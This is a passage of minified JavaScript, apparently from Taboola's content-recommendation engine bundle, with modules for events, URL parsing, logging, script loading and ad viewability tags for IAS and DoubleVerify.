yet"),p.L5.config.publisher[e]}function y(e){return(0,o.mv)(e,p.L5.optionsSummary.placements)}function w(){return i}function x(){i=(0,c.I8)(p.L5.optionsSummary)}function C(e){var t={found:[],notFound:[]};return e.forEach((function(e){var n=y(e);n?t.found.push(n):t.notFound.push(e)})),t}function E(e){var t=e.field,n=e.value,r=e.modeNameList,i=p.L5.config.publisher.rboxModes,o=i?Object.keys(i):[];if(u.mb.TRC.rboxBridgeEnabled&&o.length&&i)return{data:{field:t,value:n,modeNameList:r||o},rboxModesList:i}}function k(){return(p.L5.config.publisher["publisher-logo"]||{})[p.L5.config.publisher.publisherName]}s.Y.once("storeReady",(function(){p.L5.onOptionsSummaryUpdated(x)}))},2212:function(e,t,n){"use strict";n.d(t,{Z:function(){return f}});var r=n(4966),i=n(9997),o=n(9901),a=n(5385),l=n(7225),s=[{name:"IAS",domain:"adsafeprotected.com",paramName:"ias_adpath",uniqueParamFormat:".{uniqueId}",extractSrc:function(e){var t=e.indexOf("><\/script>");return d(e.slice(0,t))},trackableCreator:void 0},{name:"DV",domain:"cdn.doubleverify.com",paramName:"btreg",uniqueParamFormat:void 0,extractSrc:d,trackableCreator:void 0}];function c(e,t,n){var r,i,o=e.extractSrc(t);if(o){n=(null===(r=e.uniqueParamFormat)||void 0===r?void 0:r.replace("{uniqueId}",n))||n;var a="".concat(o+(i=o,-1!==i.indexOf("?")||-1!==i.indexOf("#")?"&":"?")+e.paramName,"=").concat(n);return t.replace(o,a)}return t}var u=/\<script .*src\s*=\s*["']?(.+?)["']/i;function d(e){var t=u.exec(e);return t?t[t.length-1].replace(/^"+|"+$/g,""):((0,l.Wr)(e)||(0,i.LO)(t," extract URL not found for tag: ".concat(e)),e)}var p=n(5800);function f(e){var t,n=e.viewabilityTags;if(0!==n.length&&!o.mb.taboolaMobile){var l=null===(t=r.L5.getEntityCustomData(e))||void 0===t?void 0:t.element;(0,i.LO)(l,"Viewability Tags must have itemData DOM element");var u=document.createElement("span");m(u,"span"),n.forEach((function(e){var t=function(e,t){var n=document.createElement("iframe");m(n,"iFrame"),n.width="0",n.height="0";var r=(0,a.D1)({prefix:"r_",suffix:"_s"}),o=function(e,t){var n;(0,i.DI)(!!e);var r=s.filter((function(t){return-1!==e.indexOf(t.domain)}))[0];return r?{tag:c(r,e,t),trackableObject:(null===(n=r.trackableCreator)||void 0===n?void 0:n.call(r))||""}:{tag:e,trackableObject:""}}(e,r),l=o.tag,u=o.trackableObject;return(0,p.gj)(t,r),n.src="data:text/html,".concat(encodeURIComponent("<html><head></head><body>".concat(l).concat(u,"</body></html>"))),n}(e,l);u.appendChild(t)})),l.appendChild(u)}}function m(e,t){var n="script-tracking-".concat(t,"-").concat(1e4*Math.random()|0);e.id=n,e.setAttribute("name",n),e.style.display="none",e.style.width="0",e.style.height="0"}},9997:function(e,t,n){"use strict";function r(e,t){if(null==e)throw new Error(t?"assertNoValue: ".concat(t):"assertNoValue: Must have a value")}function i(e,t){if(!e)throw new Error("assertFalse: ".concat(t)||0)}n.d(t,{DI:function(){return i},LO:function(){return r}})},7941:function(e,t,n){"use strict";function r(e){return(null==e?void 0:e.toString().indexOf("[native code]"))>-1}n.d(t,{Q:function(){return r}})},8291:function(e,t,n){"use strict";function r(e){return"function"==typeof e}function i(e){return Array.isArray(e)}function o(e){return"string"==typeof e}function a(e){return""===e}function l(e){return"number"==typeof e}function s(e){return!u(e)&&"object"==typeof e}function c(e){return void 0===e}function u(e){return null===e}n.d(t,{QC:function(){return u},cb:function(){return o},h0:function(){return i},hR:function(){return r},ke:function(){return a},l7:function(){return l},lp:function(){return s},r8:function(){return c}})},6155:function(e,t,n){"use strict";n.d(t,{UG:function(){return l},Xn:function(){return i},YM:function(){return a},iS:function(){return o}});var r=n(8291);function i(){return(new Date).getTime()}function o(e){if(e){if(!(0,r.cb)(e))return e;if(!(0,r.ke)(e))return a(e)}}function a(e){return new Date(1e3*parseInt(e,10))}function l(e){return e?Math.floor(e.getTime()/1e3).toString():""}},9010:function(e,t,n){"use strict";n.d(t,{Z:function(){return a}});var r=n(1379),i=!1,o=[function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){},function(){}];function a(e){if(!i)return e;var t,n=(t=e.entityType,Object.create(function(e){return new e}(o[t])));return(0,r.mt)(e,(function(e,t){n[e]=t})),n}},9190:function(e,t,n){"use strict";n.d(t,{Y:function(){return r}});var r=new(n(5633).v)},5633:function(e,t,n){"use strict";n.d(t,{v:function(){return a}});var r=n(1379),i=n(2706),o=n(6403),a=function(){function e(){this.handlers={}}return e.prototype.remove=function(e){var t=this;e instanceof Array?e.forEach((function(e){return t.remove(e)})):"function"==typeof e?(0,r.mt)(this.handlers,(function(n){t.off(n,e)})):this.handlers[e]=[]},e.prototype.removeAll=function(){this.handlers={}},e.prototype.detach=function(e,t){var n=this;if(Array.isArray(t))t.forEach((function(e){return n.remove(e)}));else if("function"==typeof t)(0,r.mt)(this.handlers,(function(e,r){n.handlers[e]=r.filter((function(e){return e.callback!==t}))}));else if("string"==typeof t){var i=this.handlers[t];this.handlers[t]=i.filter((function(t){return t.attachedTo!==e}))}else(0,r.mt)(this.handlers,(function(t,r){n.handlers[t]=r.filter((function(t){return t.attachedTo!==e}))}))},e.prototype.attach=function(e,t,n,r){var i,o=this;i=Array.isArray(t)?t:[t];var a=[];return i.forEach((function(t){o.handlers[t]||(o.handlers[t]=[]),o.handlers[t].push({attachedTo:e,callback:n,isOnce:!!r}),a.push((function(){o.remove(n)}))})),function(){return a.forEach((function(e){e()}))}},e.prototype.on=function(e,t){return this.attach(void 0,e,t,!1)},e.prototype.once=function(e,t){return this.attach(void 0,e,t,!0)},e.prototype.off=function(e,t){this.handlers[e]=this.handlers[e].filter((function(e){return e.callback!==t}))},e.prototype.dispatchWithEvent=function(e,t){this.emit(e,{type:e,data:t})},e.prototype.emit=function(e,t,n){var r=this;(e instanceof Array?e:[e]).forEach((function(e){if(r.handlers[e]){var i=[];r.handlers[e].forEach((function(e){try{e.callback(t)}catch(e){if(!n)throw e;n(e,t)}e.isOnce&&i.push(e)})),i.forEach((function(e){return r.remove(e.callback)}))}}))},e.prototype.emitAsync=function(e,t,n){for(var r=[],a=this,l=0,s=e instanceof Array?e:[e];l<s.length;l++){var c=s[l];if(a.handlers[c]){for(var u=[],d=function(e){var o=(0,i.Jm)((function(){try{e.callback(t)}catch(e){n&&n(e,t)}}),!0);e.isOnce&&u.push(e),r.push(o)},p=0,f=a.handlers[c];p<f.length;p++)d(f[p]);u.forEach((function(e){return a.remove(e.callback)}))}}return o.e.all(r).then((function(){}))},e.prototype.has=function(e){var t=this.handlers[e];return!!(null==t?void 0:t.length)},e}()},3171:function(e,t,n){"use strict";n.d(t,{J:function(){return d}});var r,i=n(9190),o=n(4966),a=n(5800),l=n(1186),s=/^.*\/libtrc\/(.+)\/(?:loader|engine).*\.js(?:\?(.*))?$/;function c(){var e;return(null===(e=document.currentScript)||void 0===e?void 0:e.src)||""}function u(){var e="",t=document.getElementsByTagName("script");return(0,a.C2)(t).some((function(t){return!!function(e){var t;return!!(null===(t=e.src)||void 0===t?void 0:t.match(s))}(t)&&(e=t.src,!0)})),e}function d(){var e;if(r)return r;var t=c()||u();return r=null===(e=t.match(s))||void 0===e?void 0:e[1]}i.Y.once("storeCreated",(function(){var e;o.Un.appendPublisherConfig({engineScriptUrlParts:(e=c()||u(),(0,l.uJ)(e))})}))},8533:function(e,t,n){"use strict";n.d(t,{m:function(){return o}});var r=n(2456),i=n(5385);function o(e){void 0===e&&(e=window),e.addEventListener("error",(function(e){try{if(a(e.filename)){var t="".concat(e.lineno).concat(e.colno?":".concat(e.colno):"","@").concat(e.filename);(0,r.H)("unhandledError::".concat(t,"::"),e.error)}}catch(e){}}),!0),e.addEventListener("unhandledrejection",(function(e){var t=e.reason;t&&a((0,i.lY)(t.stack))&&t.message&&(0,r.PN)("Promise reject: ",t)}))}function a(e){return/^https?:\/\/(?:\w+\.)?taboola(syndication)?\.com/.test(e)}},2456:function(e,t,n){"use strict";n.d(t,{H:function(){return b},Hi:function(){return g},PN:function(){return v},o7:function(){return m},yN:function(){return h}});var r=n(8867),i=n(5385),o=n(7819),a=n(8206),l=n(4570),s=n(8291),c=n(1571),u=2,d=!1,p="(Ignore This Log)";function f(e){return!(e<u)&&(2!==e||(0,a.KB)(o.H.INFO_REPORTING))}function m(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];f(1)&&console.info.apply(console,e)}function v(){for(var e,t=[],n=0;n<arguments.length;n++)t[n]=arguments[n];f(2)&&(d&&t.push(p),(0,l.B$)("info",(0,i.CL)(t),((e={}).pct=(0,a.yZ)(o.H.INFO_REPORTING),e)),console.info.apply(console,t))}function h(){for(var e=[],t=0;t<arguments.length;t++)e[t]=arguments[t];if(f(3)){var n=d?(0,r.ev)([p],e,!0):e;(0,l.B$)("warn",(0,i.CL)(n)),console.warn.apply(console,e)}}function b(e,t){if(void 0===t&&(t={}),f(4)){var n=function(e,t){var n={message:e,extraData:t};if(!(t instanceof Error))return(0,s.lp)(t)?n.message+=t.reason||"":n.message+=t||"",n;n.message+=t.message||"";var r,i,l=function(e){if(!e)return"";var t=(0,a.KB)(o.H.ERROR_STACK_REPORTING),n=(0,c.Cd)("stack_max_length");return t?e.substring(0,n):""}(t.stack),u=(r=(0,a.KB)(o.H.FULL_URL_REPORTING),i=(0,c.Cd)("full_url_max_length"),r?location.href.substring(0,i):"");return l&&(n.extraData.errStack=l),u&&(n.extraData.fullUrl=u),n}(e,t);(0,l.B$)("error",n),console.error(n)}}function g(e){e.__trcDebug=m,e.__trcError=b,e.__trcInfo=v,e.__trcWarn=h}},1379:function(e,t,n){"use strict";n.d(t,{E5:function(){return g},I8:function(){return f},Io:function(){return h},PM:function(){return p},Sd:function(){return s},U:function(){return m},V9:function(){return b},ad:function(){return a},kE:function(){return d},lw:function(){return l},mt:function(){return o},o8:function(){return v},qP:function(){return u},vr:function(){return _},z:function(){return c}});var r=n(8867),i=n(8291);function o(e,t){Object.keys(e).forEach((function(n){t(n,e[n])}))}function a(e){o(e,(function(t){delete e[t]}))}function l(e,t){var n={},r={};return o(e,(function(e,i){t(e,i)?n[e]=i:r[e]=i})),{validItems:n,invalidItems:r}}function s(e){if(!c(e))return u(e)[0][1]}function c(e){return 0===Object.keys(e).length}function u(e){return Object.entries?Object.entries(e):Object.keys(e).map((function(t){return[t,e[t]]}))}function d(e){return Object.keys(e).length}function p(e,t){return(0,r.pi)((0,r.pi)({},e||{}),t||{})}function f(e){if("object"!=typeof e||null===e||e instanceof Node)return e;if(Array.isArray(e))return e.map(f);var t={};return o(e,(function(e,n){t[e]=f(n)})),t}function m(e,t){for(var n=[],a=2;a<arguments.length;a++)n[a-2]=arguments[a];return(0,r.ev)([e,t],n,!0).reduce((function(e,t){return o(t,(function(t,n){var o=e[t];o?(0,i.h0)(o)&&(0,i.h0)(n)?e[t]=(0,r.ev)((0,r.ev)([],o,!0),n,!0):(0,i.lp)(n)?e[t]=m(o,n):e[t]=n:e[t]=f(n)})),e}),{})}function v(e,t){return Object.prototype.hasOwnProperty.call(e,t)}function h(e,t,n){Object.defineProperty(e,t,{get:function(){return(0,i.hR)(n)?n():n}})}function b(e,t){for(var n in e)if(e[n]===t)return n}function g(e,t){return-1!==Object.keys(e).map((function(t){return e[t]})).indexOf(t)}function _(e,t){var n=Object.keys;if(!y(e)||!y(t))return e===t;var r=n(e),i=n(t);return r.length===i.length&&r.every((function(n){return _(e[n],t[n])}))}function y(e){return"object"==typeof e&&null!==e}},5205:function(e,t,n){"use strict";function r(e){return Object.keys(e).map((function(t){return"object"==typeof e[t]?"".concat(t,"=").concat(JSON.stringify(e[t])):"".concat(t,"=").concat(e[t])})).join("&")}function i(e){var t={},n=e.split("?")[1];return n?(n.split("#")[0].split("&").forEach((function(e){var n=e.split("=");t[n[0]]=o(n[1])})),t):t}function o(e){try{return decodeURIComponent(e)}catch(t){return unescape(e)}}n.d(t,{fB:function(){return o},jH:function(){return i},nZ:function(){return r}})},7769:function(e,t,n){"use strict";n.d(t,{D:function(){return i},v:function(){return o}});var r=n(6403);function i(e){return new r.e((function(t,n){var r=o(e,(function(){t(r)}),n)})).catch((function(e){return new r.e((function(t,n){n(e)}))}))}function o(e,t,n){var r=document.createElement("script");return r.type="text/javascript",r.async=!0,r.src=e,t&&(r.onload=t),n&&(r.onerror=n),document.getElementsByTagName("head")[0].insertAdjacentElement("afterbegin",r),r}},3426:function(e,t,n){"use strict";n.d(t,{BV:function(){return i},sh:function(){return a},tl:function(){return o}});var r=n(8291);function i(e){if((0,r.cb)(e)){var t=parseInt(e,10);return isNaN(t)?void 0:t}return null!=e?e:void 0}function o(e){if((0,r.cb)(e)){var t=parseFloat(e);return isNaN(t)?void 0:t}return null!=e?e:void 0}function a(e){return e?(0,r.cb)(e)?e.split(","):e:[]}},8012:function(e,t,n){"use strict";n.d(t,{Q:function(){return i}});var r=n(7225);function i(e,t){var n;return(0,r.Wr)(e)?((n=document.createElement("link")).rel="stylesheet",n.href=e):(n=document.createElement("style")).innerText=e,(null==t?void 0:t.id)&&(n.id=t.id),document.head.appendChild(n),n}},8805:function(e,t,n){"use strict";n.d(t,{s:function(){return i}});var r=n(8291);function i(e){var t=e.hpl;return(0,r.r8)(t)?(t=e.stpl,(0,r.r8)(t)?(t=e.fpl,(0,r.r8)(t)?(t=e.uip).toLowerCase().indexOf("vignette")>-1?{placementName:t,productType:"vignette-render"}:{placementName:e.uip,productType:"widget-render"}:{placementName:t,productType:"feed-render"}):{placementName:t,productType:"stories"}):{placementName:t,productType:"hp4u"}}},9901:function(e,t,n){"use strict";n.d(t,{mb:function(){return l},tp:function(){return s}});var r,i=n(5633),o=n(5848),a=n(5217),l=window,s=window,c=new i.v;(0,o.KP)(),l.taboolaEvents||(l.taboolaEvents=c),l._tblConsole||(l._tblConsole=[]),null!==(r=l.trc_debug_level)&&void 0!==r||(l.trc_debug_level=0),(0,a.M6)()},1186:function(e,t,n){"use strict";n.d(t,{$A:function(){return m},N5:function(){return v},VM:function(){return g},Wc:function(){return f},Y9:function(){return h},_A:function(){return _},uJ:function(){return u}});var r,i=n(8867),o=n(4148),a=n(5385),l=n(7134),s=n(9660),c=n(1379);function u(e){r||(r=document.createElement("a")),r.href=e;var t,n=r.href;return{hash:r.hash,host:r.host,hostname:r.hostname,href:n,origin:r.origin,pathname:(t=r.pathname,(0,o.cv)("ie")?t.length<=1?"/":"/"!==t[0]?"/".concat(t):t:t),port:r.port,protocol:r.protocol,search:r.search,toString:function(){return n}}}var d=/^((?:https?|file):)?\/\/([^:/$]+)(?::(\d+))?(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/,p=/^(?:($|\/(?:[^?#]*))?((?:\?(?:[^#]+))?)?(?:(#(?:.*)?)?|$))$/;function f(e){var t=e.match(d);if(t){t[0];var n=t[1],r=t[2],i=t[3],o=t[4],a=t[5],l={hash:t[6],host:"".concat(r).concat(i?":".concat(i):""),hostname:r,href:e,origin:"".concat(n,"//").concat(r),pathname:o||"",port:i,protocol:n||"",search:a||"",toString:function(){var e="";if(l.host){var t=l.port?":".concat(l.port):"";e="".concat(l.protocol||"","//").concat(l.host).concat(t)}return e+"".concat(""===l.pathname?"/":l.pathname).concat(l.search||"").concat(l.hash||"")}};return l}var s=e.match(p);if(s){s[0],o=s[1],a=s[2];var c={href:e,pathname:o||"",hash:s[3]||"",search:a||"",host:"",hostname:"",origin:"",port:"",protocol:"",toString:function(){return"".concat(c.pathname).concat(c.search||"").concat(c.hash||"")}};return c}return null}function m(e,t){if((0,c.z)(t))return e;var n=u(e),r=n.origin,o=n.pathname,d=n.search,p=n.hash,f=d?"?":(0,s.GO)(e),m=(0,a.BC)(d),v=(0,i.pi)((0,i.pi)({},m),t),h=(0,l.G6)(v);return"".concat(r).concat(o).concat(f).concat(h).concat(p)}function v(e){var t=u(e),n=t.origin,r=b(t.pathname);return"".concat(n).concat(r)}function h(e,t){var n=u(e),r=n.origin,i=b(n.pathname),o=n.hash||"",a=function(e){return 0===e.indexOf("?")?e.slice(1):e}(n.search||""),l=a.split("&");return a=l.filter((function(e){return 0!==e.indexOf("".concat(t,"="))})).join("&"),"".concat(r).concat(i).concat(a.length>0?"?".concat(a):"").concat(o)}function b(e){return-1!==e.indexOf("/",e.length-1)?e.slice(0,-1):e}function g(e){var t={};return e.split("&").forEach((function(e){var n=e.split("="),r=n[0],i=n[1];r&&i&&(t[r]=i)})),t}function _(e){return Object.keys(e).map((function(t){return"".concat(t,"=").concat(e[t])})).join("&")}},7225:function(e,t,n){"use strict";n.d(t,{Kw:function(){return l},Wr:function(){return c},me:function(){return a}});var r,i,o=n(8291);function a(e){return r||(r=window.location.protocol),null!=i||(i=0===r.indexOf("http")),i?e.replace(/^(?:https?:)?(.*)$/,"".concat(r,"$1")):0===e.indexOf("//")?"https:".concat(e):e.replace(new RegExp("^".concat(r,"(.*)$")),"https:$1")}function l(e){return/^((?:https?:)?\/\/).*/.test(e)?e:"//".concat(e)}var s=/^(https?:)?\/\/([\w\-]+\.)+([a-zA-Z]{2,})[?\/]?.*$/;function c(e){return(0,o.cb)(e)&&s.test(e)}},5385:function(__unused_webpack_module,__webpack_exports__,__webpack_require__){"use strict";__webpack_require__.d(__webpack_exports__,{BC:function(){return extractUrlParams},BH:function(){return extractSubstring},CL:function(){return convertListToSingleString},Cy:function(){return tryJsonParse},D1:function(){return generateRandomId},JJ:function(){return objectToArray},Jg:function(){return removeWhiteSpaces},L4:function(){return stringPadStart},LB:function(){return invokeFunctionOnce},NO:function(){return removeAllNewline},UI:function(){return convertHyphensToCamelCase},Vp:function(){return stringReplaceAll},Wu:function(){return hashString},ag:function(){return isEndLineOrPageDownPressed},b1:function(){return isTouchDevice},dk:function(){return setTimeoutPromise},fV:function(){return generateUniqueID},gT:function(){return getPageVerticalScroll},h3:function(){return generateHexID},hX:function(){return tryEval},it:function(){return hasObjectKeys},kB:function(){return mergeArrayTypes},lY:function(){return tryStringify},lr:function(){return isTextRTL},m9:function(){return callAtNextFrame},mz:function(){return formatStringCurlyPlaceholders},sU:function(){return removeEmptyObjectsFromArray},td:function(){return parseBoolValue},to:function(){return getElementAbsolutePosition},ug:function(){return isHtmlContent},yA:function(){return roundDecimalNumber},yL:function(){return throttleUtil},zJ:function(){return getPageHorizontalScroll}});var tslib__WEBPACK_IMPORTED_MODULE_0__=__webpack_require__(8867),_CheckTypes__WEBPACK_IMPORTED_MODULE_6__=__webpack_require__(8291),_Logger__WEBPACK_IMPORTED_MODULE_1__=__webpack_require__(2456),_polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__=__webpack_require__(6403),_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__=__webpack_require__(1186),_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__=__webpack_require__(5205),_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__=__webpack_require__(7941),_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__=__webpack_require__(4148);function extractUrlParams(e){if(!e)return{};var t,n;t=0===e.indexOf("?")?e:(0,_UrlPartsUtils__WEBPACK_IMPORTED_MODULE_3__.uJ)(e).search;for(var r=/\??&?([^=]+)=([^&]+)/gi,i={};n=r.exec(t);){var o=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(n[1]),a=n[2];0===(null==a?void 0:a.indexOf("http"))||(a=(0,_QueryStringUtils__WEBPACK_IMPORTED_MODULE_5__.fB)(a)),i[o]=a}return i}function extractSubstring(e,t,n){var r=e.match(new RegExp("".concat(t,"(.*)").concat(n)));return null==r?void 0:r[1]}function parseBoolValue(e,t){return"true"===e||!0===e||"1"===e||1===e||"yes"===e||"false"!==e&&!1!==e&&"0"!==e&&0!==e&&"no"!==e&&((0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(e)||(0,_Logger__WEBPACK_IMPORTED_MODULE_1__.PN)("parseBoolValue isn't defined properly values is: '".concat(e,"'")),t)}function throttleUtil(e,t){var n=!1,r=null;return function(){for(var i=[],o=0;o<arguments.length;o++)i[o]=arguments[o];r=(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],i,!0),n||(e.apply(void 0,r),r=null,n=!0,window.setTimeout((function(){r&&e.apply(void 0,r),n=!1}),t))}}function hasObjectKeys(e){return void 0===e&&(e={}),Object.keys(e).length>0}function getArrayUniques(e){return e.filter((function(e,t,n){return n.indexOf(e)===t}))}function removeEmptyObjectsFromArray(e){for(var t=e.length-1;t>=0;t--)hasObjectKeys(e[t])||e.splice(t,1)}function getPageVerticalScroll(){return window.pageYOffset||document.body.scrollTop}function getPageHorizontalScroll(){return window.pageXOffset||document.body.scrollLeft}function getElementAbsolutePosition(e){var t=e.getBoundingClientRect(),n=getPageHorizontalScroll(),r=getPageVerticalScroll();return{top:t.top+r,left:t.left+n}}function convertListToSingleString(e){return e.reduce((function(e,t){var n=(null==t?void 0:t.toString())||"";return e?"".concat(e,", ").concat(n):n}))}function objectToArray(e){return Object.keys(e).map((function(t){return[t,e[t]]}))}function generateUniqueID(){var e=(new Date).getTime();return"xxxxxxxx-xxxx-4xxx-yxxx-xxxxxxxxxxxx".replace(/[xy]/g,(function(t){var n=(e+16*Math.random())%16|0;return e=Math.floor(e/16),("x"===t?n:3&n|8).toString(16)}))}var debugInstanceUniqueID=generateUniqueID();function generateRandomId(e){return"".concat((null==e?void 0:e.prefix)||"").concat(1e5*Math.random()|0).concat((null==e?void 0:e.suffix)||"")}function roundDecimalNumber(e,t){void 0===t&&(t=0);var n=Math.pow(10,t);return Math.round(e*n)/n}function callAtNextFrame(e,t){void 0===t&&(t=2);var n=0;requestAnimationFrame((function r(){(n+=1)===t?e():requestAnimationFrame(r)}))}function generateHexID(){return[Math.random(),Math.random(),Math.random()].map((function(e){return e.toString(36).substr(2)})).join("")}function tryStringify(e){try{return JSON.stringify(e)}catch(e){return"Failed to stringify"}}function tryJsonParse(e){try{return JSON.parse(e)}catch(e){return}}function tryEval(data){try{return eval(data)}catch(e){return}}function removeAllNewline(e){return e.replace(/\r?\n|\r/g,"")}function formatStringCurlyPlaceholders(e,t){return 0===t.length?e:e.replace(/\{(\d+)\}/g,(function(e,n){var r,i=n[0];return null!==(r=t[i])&&void 0!==r?r:e}))}var REGEX_RTL=/[\u0591-\u07FF\uFB1D-\uFDFF\uFE70-\uFEFC]{2,}/,_isTextRtlCache={},isTouch;function isTextRTL(e){if(!e)return!1;var t=_isTextRtlCache[e];return(0,_CheckTypes__WEBPACK_IMPORTED_MODULE_6__.r8)(t)&&(_isTextRtlCache[e]=t=!!e.match(REGEX_RTL)),t}function isHtmlContent(e){return/(%3C|[<>&|\n])/.test(e)}function hashString(e){for(var t=0,n=0;n<e.length;n++)t=(t<<5)-t+e.charCodeAt(n),t&=t;return t.toString()}function mergeArrayTypes(e,t,n){return void 0===n&&(n=[]),(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([e,t],n,!0).reduce((function(e,t){return(0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)((0,tslib__WEBPACK_IMPORTED_MODULE_0__.ev)([],e,!0),t,!0)}))}function convertHyphensToCamelCase(e){var t=e.split("-").map((function(e){return e.charAt(0).toUpperCase()+e.substring(1)})).join("");return t.charAt(0).toLowerCase()+t.substring(1)}function removeWhiteSpaces(e){return(null==e?void 0:e.replace(/\s+/g,""))||""}function setTimeoutPromise(e){return new _polyfills_PromisePolyfill__WEBPACK_IMPORTED_MODULE_2__.e((function(t){window.setTimeout(t,e)}))}function invokeFunctionOnce(e,t){void 0===t&&(t=null);var n=!1;return function(){for(var r=[],i=0;i<arguments.length;i++)r[i]=arguments[i];if(!n)return n=!0,e.apply(t,r)}}function isEndLineOrPageDownPressed(e){var t=e.metaKey,n=e.key,r=e.code;return"PageDown"===n||"PageDown"===r||"End"===n||"End"===r||("ArrowDown"===n||"ArrowDown"===r)&&t}function stringReplaceAll(e,t,n){return(0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.replaceAll)?e.replaceAll(t,n):e.replace(new RegExp(t,"g"),n)}function stringPadStart(e,t,n){if((0,_BrowserUtils__WEBPACK_IMPORTED_MODULE_7__.Q)(String.prototype.padStart))return e.padStart(t,n);if(t=Math.floor(t),e.length>=t)return e;var r="";if((t-=e.length)>n.length)for(var i=0;i<Math.floor(t/n.length);i++)r+=n;return r.slice(0,t)+e}function isTouchDevice(){return null!=isTouch||(isTouch=(0,_validation_BrowserDetection__WEBPACK_IMPORTED_MODULE_4__.cv)("touch-device")),isTouch}},5217:function(e,t,n){"use strict";n.d(t,{B4:function(){return E},M6:function(){return h},RS:function(){return C}});var r=n(8867),i=n(4570),o=n(4966),a=n(1571),l=n(8291),s=n(9190),c=n(2456),u=n(1379),d=n(4733),p=n(9901),f=n(5385),m=n(6788),v=n(4495);function h(){var e,t,n,r,o=p.mb.TRC||(p.mb.TRC={});o._trecsInit||(o._trecsInit=!0,p.mb.TRCImpl||(p.mb.TRCImpl={}),(e=p.mb.TRCImpl).sendAbTestEvent||(e.sendAbTestEvent=i.$q),(t=p.mb.TRCImpl).sendExternalRevenueEvent||(t.sendExternalRevenueEvent=i.Al),(n=p.mb.TRCImpl).globaleRequestId||(n.globaleRequestId=""),p.mb.TRCImpl.boxes={},o.runEngine="trecs",o.utm||(o.utm=[]),o.preProcessedPushedOptions||(o.preProcessedPushedOptions=[]),o.getOptionsSummaryClone||(o.getOptionsSummaryClone=a._X),o.RBoxUsage||(o.RBoxUsage={}),(r=o.RBoxUsage).logUsage||(r.logUsage=i.W3),o._taboolaClone=[],o.trecsGetQueryParams=f.BC,o.sendTaskToFader=d.s,o.useStorageDetection=!0,o.stopContent=b,o.stopContentCleanUp=g,function(){var e=p.mb.TRC||(p.mb.TRC={});e.listen||(e.listen=y),e.dispatch||(e.dispatch=w),e.hasEvent||(e.hasEvent=x)}())}function b(e){void 0===e&&(e=[]),null===o.Un||void 0===o.Un||o.Un.stopContent(e)}function g(e){void 0===e&&(e=[]),(0,v.Tt)("e26",e)}var _=0;function y(e,t){var n=s.Y.on(e,t);return{id:_++,eventName:e,handler:t,remove:n}}function w(e,t){var n=(0,l.cb)(t)?{data:t}:t;s.Y.emit(e,n,(function(n,r){(0,c.yN)("Error in event handler, event: ".concat(e),n,t)}))}function x(e){return s.Y.has(e)}s.Y.once("storeReady",(function(){var e=p.mb.TRC;e.TRECS={updateAllModes:o.Un.updatePropertyForAllModes,updateSpecificModes:o.Un.updatePropertyForSpecificModes,merge:u.U,styleInjected:!1,responseDispatched:!0},p.mb.TRCImpl.TRECS={},o.L5.onOptionsSummaryUpdated((function(t){e._taboolaClone=(0,r.ev)((0,r.ev)([],e._taboolaClone,!0),t.__preProcessedOptions__,!0)})),o.L5.onResponseSummaryUpdate((function(t){e.events_ri=t.events.requestId||e.events_ri||""})),o.L5.onReset((function(){e._taboolaClone=[]}));var t=o.L5.config;e.isAMP=t.runtime.isAMP,e.version=t.runtime.debugQueryParams.tbl_rbox_version||p.mb.TRC.version||(0,m.XM)(),k(),s.Y.on("pubUpdated",k)}));var C="trcResponseHandled";function E(e){p.mb.TRC.dispatch("trcResponseHandled",{res:e})}function k(){p.mb.TRC.publisherId=o.L5.config.publisher.publisherName}},1803:function(e,t,n){"use strict";n.d(t,{V1:function(){return a},eu:function(){return o},ze:function(){return i}});var r=n(6403),i=function(){function e(){this._eventListeners=[]}return e.prototype.add=function(e,t,n,r){void 0===r&&(r={}),this._eventListeners.push([e,t,n,r]),e.addEventListener(t,n,r)},e.prototype.removeAll=function(){this._eventListeners.forEach((function(e){var t=e[0],n=e[1],r=e[2],i=e[3];t.removeEventListener(n,r,i)})),this._eventListeners=[]},e.prototype.removeExact=function(e,t,n,r){var i=this;void 0===r&&(r={}),this._eventListeners.some((function(o,a){var l=o[0],s=o[1],c=o[2],u=o[3];return!!function(i){return i[0]===e&&i[1]===t&&i[2]===n&&i[3]===r}([l,s,c,u])&&(i._eventListeners.splice(a,1),l.removeEventListener(s,c,u),!0)}))},e.prototype.removeByElement=function(e){this._remove((function(t){var n=t[0];return t[1],t[2],t[3],n===e}))},e.prototype.removeByEventType=function(e){this._remove((function(t){t[0];var n=t[1];return t[2],t[3],n===e}))},e.prototype._remove=function(e){this._eventListeners=this._eventListeners.filter((function(t){if(!e(t))return!0;var n=t[0],r=t[1],i=t[2],o=t[3];return n.removeEventListener(r,i,o),!1}))},e}();function o(e,t){return void 0===t&&(t=window),new r.e((function(n){var r=function(i){t.removeEventListener(e,r),n(i)};t.addEventListener(e,r)}))}function a(e,t,n){return void 0===t&&(t=window),t.addEventListener(e,n),function(){t.removeEventListener(e,n)}}},6194:function(e,t,n){"use strict";n.d(t,{FV:function(){return u},X6:function(){return a},eZ:function(){return l}});var r,i=n(6403);function o(){return 0!==function(){var e=window.performance;if(!e)return{loadEventEnd:0};if(e.getEntriesByType){var t=(e.getEntriesByType("navigation")||[])[0];if(t)return t}return e.timing}().loadEventEnd}function a(){return"complete"===document.readyState}function l(){return r||(r=new i.e((function(e){if(o())e();else{var t=0,n=0,r=function(){t&&window.clearInterval(t),n&&window.clearTimeout(n),e()};window.addEventListener("load",(function e(){window.removeEventListener("load",e),o()?r():t=window.setInterval((function(){return o()&&r()}),100)})),n=window.setTimeout(r,6e4)}}))),r}var s,c="";function u(e){if(s&&c===e)return s;c=e;var t=document.URL;"#"===e&&(e=t);var n=e===t;return s=new i.e((function(r){var i=new XMLHttpRequest;i.open("HEAD",t),i.onload=function(){if(200===i.status){var 